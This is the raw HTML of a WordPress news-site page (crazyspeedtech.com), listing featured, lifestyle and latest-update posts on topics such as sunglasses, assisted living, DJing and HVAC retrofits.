							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="116" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="6 Cool Features When Selecting Mens Sunglasses" sizes="(max-width: 116px) 100vw, 116px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/02/6-Cool-Features-When-Selecting-Mens-Sunglasses-1.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/02/6-Cool-Features-When-Selecting-Mens-Sunglasses-1.jpg 675w, https://www.crazyspeedtech.com/wp-content/uploads/2021/02/6-Cool-Features-When-Selecting-Mens-Sunglasses-1-300x222.jpg 300w" data-sizes="auto" data-expand="700" title="6 Cool Features When Selecting Mens Sunglasses 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/6-cool-features-when-selecting-mens-sunglasses/">6 Cool Features When Selecting Mens Sunglasses</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/6-cool-features-when-selecting-mens-sunglasses/" ><i class="fa fa-clock-o"></i> February 8, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/you-need-translation-industry-market-research/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="80" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="You Need Translation Industry Market Research" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/09/word-image.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/09/word-image.jpeg 1000w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/word-image-300x200.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/word-image-768x512.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/word-image-810x540.jpeg 810w" data-sizes="auto" data-expand="700" title="You Need Translation Industry Market Research 5"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/you-need-translation-industry-market-research/">You Need Translation Industry Market Research</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/you-need-translation-industry-market-research/" ><i class="fa fa-clock-o"></i> January 3, 2021</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/5-important-reasons-to-live-in-a-small-house/">5 Important Reasons To Live in a Small House</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-important-reasons-to-live-in-a-small-house/" ><i class="fa fa-clock-o"></i> February 16, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/science-technology-museums-u-s/">Science and Technology Museums in the U.S.</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/science-technology-museums-u-s/" ><i class="fa fa-clock-o"></i> November 25, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/college-trade-school-weighing-options/">College or trade school? Weighing your options</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/college-trade-school-weighing-options/" ><i class="fa fa-clock-o"></i> April 28, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/learn-detail-last-day-earth-mod-apk/">Learn In Detail about Last Day on Earth Mod Apk</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/learn-detail-last-day-earth-mod-apk/" ><i class="fa fa-clock-o"></i> January 9, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/10-helpful-tips-before-you-start-commercial-diving/">10 Helpful Tips Before You Start Commercial Diving</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/10-helpful-tips-before-you-start-commercial-diving/" ><i class="fa fa-clock-o"></i> January 6, 2021</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_6924d8b0e5701 = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_6924d8b13d369   " data-unique="jnews_module_31758_1_6924d8b13d369">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  11"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_6924d8b13d369 = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_6924d8b16d9a7   " data-unique="jnews_module_31758_2_6924d8b16d9a7">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/keys-starting-successful-business/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="218" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Keys to Starting a Successful Business" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/Keys-to-Starting-a-Successful-Business.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/Keys-to-Starting-a-Successful-Business.jpg 800w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/Keys-to-Starting-a-Successful-Business-300x187.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/Keys-to-Starting-a-Successful-Business-768x478.jpg 768w" data-sizes="auto" data-expand="700" title="Keys to Starting a Successful Business 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/keys-starting-successful-business/">Keys to Starting a Successful Business</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keys-starting-successful-business/"><i class="fa fa-clock-o"></i> December 17, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keys-starting-successful-business/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Starting a business is no easy job. It can be exhausting and challenging at the same time, requiring your complete...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/10-weird-food-combinations-for-your-mobile-simulated-restaurant/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="10 Weird Food Combinations for Your Mobile-Simulated Restaurant" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/01/10-Weird-Food-Combinations-for-Your-Mobile-Simulated-Restaurant-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/01/10-Weird-Food-Combinations-for-Your-Mobile-Simulated-Restaurant-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/01/10-Weird-Food-Combinations-for-Your-Mobile-Simulated-Restaurant-120x86.png 120w" data-sizes="auto" data-expand="700" title="10 Weird Food Combinations for Your Mobile-Simulated Restaurant 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/10-weird-food-combinations-for-your-mobile-simulated-restaurant/">10 Weird Food Combinations for Your Mobile-Simulated Restaurant</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/10-weird-food-combinations-for-your-mobile-simulated-restaurant/"><i class="fa fa-clock-o"></i> January 25, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/10-weird-food-combinations-for-your-mobile-simulated-restaurant/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>If you love mobile games, there is a solid chance that you have already played one or two business-simulating apps...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/compport-review-capable-flexible-compensation-management-software/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="compensation management software" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/compensation-management-software-2.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/compensation-management-software-2.jpg 1200w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/compensation-management-software-2-300x157.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/compensation-management-software-2-768x402.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/compensation-management-software-2-1024x536.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/compensation-management-software-2-810x424.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/compensation-management-software-2-1140x597.jpg 1140w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/compensation-management-software-2-375x195.jpg 375w" data-sizes="auto" data-expand="700" title="Compport Review - A Very Capable &amp; Flexible Compensation Management Software 14"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/compport-review-capable-flexible-compensation-management-software/">Compport Review &#8211; A Very Capable &#038; Flexible Compensation Management Software</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/compport-review-capable-flexible-compensation-management-software/"><i class="fa fa-clock-o"></i> January 9, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/compport-review-capable-flexible-compensation-management-software/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Planning to invest in a fair and competitive employee compensation program but worried about its huge costs? Looking for a...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_6924d8b16d9a7 = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"10937,30123,13475,28459,19839,17072,14075,12973,14809,17470","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_6924d8b19dbff   " data-unique="jnews_module_31758_3_6924d8b19dbff">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/can-your-hvac-system-replace-an-air-purifier-what-homeowners-should-know-for-healthier-air/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Can Your HVAC System Replace an Air Purifier? What Homeowners Should Know for Healthier Air" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/09/Can-Your-HVAC-System-Repr-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/09/Can-Your-HVAC-System-Repr-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/09/Can-Your-HVAC-System-Repr-120x86.jpg 120w" data-sizes="auto" data-expand="700" title="Can Your HVAC System Replace an Air Purifier? What Homeowners Should Know for Healthier Air 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
